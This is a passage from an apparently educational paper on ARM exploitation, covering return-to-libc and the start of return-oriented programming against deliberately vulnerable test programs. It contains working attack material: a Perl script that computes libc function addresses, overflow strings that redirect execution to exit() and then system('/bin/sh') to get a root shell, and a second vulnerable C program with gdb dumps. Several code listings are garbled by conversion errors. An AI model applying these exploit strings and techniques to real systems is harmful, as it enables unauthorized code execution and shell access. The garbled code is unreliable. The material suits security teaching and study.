```The operation is successful if the file "libc dump.txt" contains the disassembled code of the library:

```
root@armstation# tail libc-arm.txt
  fc9d4: e79f3003 ldr r3, [pc, r3]
  fc9d8: e3a02000 mov r2, #0 ; 0x0
  fc9dc: e7802003 str r2, [r0, r3]
  fc9e0: e28dd004 add sp, sp, #4 ; 0x4
  fc9e4: e8bd4030 pop {r4, r5, lr}
  fc9e8: e12fff1e bx lr
  fc9ec: 00026820 andeq r6, r2, r0, lsr #16
  fc9f0: 0002668c andeq r6, r2, ip, lsl #13
  fc9f4: 00002b6c andeq r2, r0, ip, ror #22
  fc9f8: 000267a4 andeq r6, r2, r4, lsr #15
root@armstation#
```
As a first attempt to *return-to-libc* we aim at a simple function, just to understand the procedure. A good choice is  $exit()$ , since it avoids crashes of the program and allows us to observe how the exit code changes.

The function takes a single parameter to be passed in r0, but regardless of the value contained in the register the program will exit without errors. So, for now, we won't care about the exit code.

To find the function in the disassembled code we can proceed in two ways. The first way is the manual search:

```
root@armstation# cat libc_dump.txt | grep -e "<exit>:$"
0002cec4 <exit>:
root@armstation#
```
This address, however, is not what we need.

To obtain the real address of the function, at the loading of the program, we have to add this offset to the loading address of libc (which we found earlier):

 $0x40026000 + 0x0002cec4 = 0x40052ec4$ 

To make things easier we can use a script (algorith 2).

The usage:

```
root@armstation# perl libc_search.pl
Usage:
    libc_search.pl <function> <loading address>
root@armstation# perl libc_search.pl exit 0x40026000
exit() 40052ec4 "\xc4\x2e\x05\x40"
```
The script has the advantage of automatically calculate the effective address of the function when the program is launched. It returns also a string containing the address encoded in little endian order.Algorithm 2 libc dump.txt search script

```
#!/usr/bin/perl
#
# libc_search.pl
# search a function in "libc_dump.txt"
# and return its loading address
#
use strict;
use warnings;
if (\text{scalar}(\text{QARGV}) < 2) {
    print "Usage:\n";
    print "\t$0 <function> <loading address>\n";
    exit(1);
}
open FILE, "libc_dump.txt" or die $!;
my $func = $ARGV[0];while (<FILE>) {
    if (\xi_{-} = \n\sim m / \langle \xi \text{func} \rangle : \xi / ) {
         # extract fields
         my @values = split(/[\s:<>]+/, $_);
         # real address
         $values[0] = hex($values[0]) + hex($ARGV[1]);
         #little endian string
         my $hstr = sprintf("%x", $values[0]);
         my @bytes = (\text{Shstr} = \sqrt{m}/(. \{2\}) / gs);printf("%s() %x \"\\x%s\\x%s\\x%s\\x%s\"\n",
             $values[1], $values[0],
             $bytes[3],$bytes[2],$bytes[1],$bytes[0]);
     }
}
close(FILE);
```All that remains is to check if the data we have obtained is accurate, launching the "exploit":

```
root@armstation# ./test 'printf "AABBBBCCCC\xb4\xa7\xac\xbe\xa0\
> \xa7\xac\xbe\xc4\x2e\x05\x40"root@armstation# echo $?
102
root@armstation#
```
The program has exited successfully, but with a different code (102). This value is related to the value contained in r0 at the return of the vulnerable function (in normal cases the exit code should be 0). The return-to-libc worked.

Now we can start thinking about how to get a shell. The simplest method is to use a function that allows to run shell commands: system().

System() executes the command specified in it's first argument, by calling "/bin/sh -c", and returns after the command has been completed.

If we are able to reach system() with register  $\mathbf{r}0$  pointing to a valid string, the game is over. Fortunately this is not difficult in our test program.

Let's take a look again at the screenshot of the registers at the return of vuln():

| (qdb) info req |  |                                         |  |
|----------------|--|-----------------------------------------|--|
| r0             |  | 3198986118<br>0xbeaca786                |  |
| r1             |  | 3198986786<br>0xbeacaa22                |  |
| r2             |  | 0x17 23                                 |  |
| r3             |  | $0 \times 0$<br>0                       |  |
| r4             |  | 0x8488<br>33928                         |  |
| r5             |  | $0 \times 0$<br>0                       |  |
| r6             |  | $0 \times 8330$<br>33584                |  |
| r7             |  | $0 \times 0$<br>0                       |  |
| r8             |  | $0 \times 0$<br>0                       |  |
| r9             |  | $0 \times 0$<br>0                       |  |
| r10            |  | 0x40025000<br>1073893376                |  |
| r11            |  | 1145324612<br>$0 \times 4444444$        |  |
| r12            |  | 3198986140<br>0xbeaca79c                |  |
| sp             |  | 0x45454545<br>0x45454545                |  |
| 1r             |  | 1179010630<br>0x46464646                |  |
| рc             |  | $0 \times 8440$<br>$0x8440 \le yu1n+44$ |  |
|                |  |                                         |  |
|                |  |                                         |  |

We can note that the registers r0 and r1 still contain the arguments passed to the function strcpy(): these strings are under our control. This is shamefully easy to exploit.

First we get the address of system():```
root@armstation# perl libc_search.pl __libc_system 0x40026000
__libc_system() 4005afd0 "\xd0\xaf\x05\x40"
root@armstation#
```
Then we build our attack string so that it contains the **command to run at** the beginning, followed by the comment character  $"\#$ " so that subsequent characters are not interpreted:

|  |  | $\binom{1}{k}$   $\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$   $\cdot\frac{1}{k}$ |  |  |
|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
|--|--|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|

Figure 15: ret-to-libc attack string

Et voila:

```
root@armstation# ./test 'printf "/bin/sh;##\xb4\xa7\xac\xbe\xa0\
> \xa7\xac\xbe\xd0\xaf\x05\x40"'
sh-3.2# exit
exit
```
Our first shell is ready!

The attack-string works because it execute the C command:

#### **system("/bin/sh;#Some comment...");**

The string has a double role: it's a a shell command but it also overwrite addresses on the stack.

However our vulnerable program is an "easy case". We'll see how it is possible to exploit more realistic (and difficult) programs in the next section.

#### 4.2.4 Return oriented programming

As we have seen, exploiting a simple program is easy. But we can not expect that complex programs leave the registers intact for us.

Often, there are calls to other functions, just after strcpy () (or similar), as in the case of the next vulnerable program:Algorithm 3 Second vulnerable program (test2.c)

```
\#include \leq tdio .h>
\#include \leq tring .h>
\#include \leq tdlib.h>
void donuts () \{puts ("Donuts ... " );
          ext{ (0)};
}
void vuln (char *arg) {
          char buff [10];
          \text{stropy}(\text{buff}, \text{arg});printf ("Cleaning %d %d %d ...", 1, 2, 3);
}
int main ( int argc , char ∗∗ argv ) {
          vuln (\arg v \mid 1);
          return 0;
}
```
When the program executes a call to printf(), values of the registers r0, r1, r2 and r3 are replaced with new arguments.

We can see that, looking at the disassembled code of the new vuln() function:

```
root@armstation# gcc -o test2 test2.c
root@armstation# gdb ./test2
...
(gdb) disass vuln
Dump of assembler code for function vuln:
0x00008444 <vuln+0>: mov r12, sp
0x00008448 <vuln+4>: push {r11, r12, lr, pc}
0x0000844c <vuln+8>: sub r11, r12, #4 ; 0x4
0x00008450 <vuln+12>: sub sp, sp, #24 ; 0x18
0x00008454 <vuln+16>: str r0, [r11, #-32]
0x00008458 <vuln+20>: sub r3, r11, #22 ; 0x16
0x0000845c <vuln+24>: mov r0, r3
0x00008460 <vuln+28>: ldr r1, [r11, #-32]
0x00008464 <vuln+32>: bl 0x8330 <strcpy>
0x00008468 <vuln+36>: ldr r0, [pc, #24] ; 0x8488 <vuln+68>
0x0000846c <vuln+40>: mov r1, #1 ; 0x1
0x00008470 <vuln+44>: mov r2, #2 ; 0x2
0x00008474 <vuln+48>: mov r3, #3 ; 0x3
0x00008478 <vuln+52>: bl 0x833c <printf>
``````
0x0000847c <vuln+56>: sub sp, r11, #12 ; 0xc
0x00008480 <vuln+60>: ldm sp, {r11, sp, lr}
0x00008484 <vuln+64>: bx lr
0x00008488 <vuln+68>: andeq r8, r0, r0, ror r5
End of assembler dump.
(gdb)
```
At address 0x00008468 registers began to be prepared with the arguments that printf() needs at 0x00008478.

When vuln() returns the registers contain only useless values, as we can see from this "screenshot":

```
(gdb) b vuln
Breakpoint 1 at 0x8458
...
(gdb) nexti
0x00008484 in vuln ()
(gdb) info reg
r0 0x11 17
r1 0x8581 34177
r2 0x4014a010 1075093520
r3 0x1 1
r4 0x84d0 34000
r5 0x0 0
r6 0x8360 33632
r7 0x0 0
r8 0x0 0
r9 0x0 0
r10 0x40025000 1073893376
r11 0xbe9be700 3197888256
r12 0x0 0
sp 0xbe9be7b0 0xbe9be7b0
lr 0x84b8 33976
pc 0x8484 0x8484 <vuln+64>
fps 0 \times 0 0
cpsr 0x60000010 1610612752
(gdb)
```
The situation is a bit tragic. In summary:

- We can not directly control registers r0-r3 (function arguments).
- We do not know the address of the stack (to indirectly get the address of the buffer with our string).
